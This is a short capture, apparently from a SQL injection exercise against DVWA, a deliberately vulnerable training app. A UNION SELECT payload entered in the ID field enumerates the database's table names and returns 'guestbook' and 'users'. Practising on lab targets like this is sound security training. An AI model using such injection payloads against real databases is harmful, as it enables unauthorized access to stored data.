 ID: ' UNION SELECT null, table_name FROM information_schema.tables WHERE table_schema = 'dvwa' #
First name:
Surname: guestbook
ID: ' UNION SELECT null, table_name FROM information_schema.tables WHERE table_schema = 'dvwa' #
First name:
Surname: users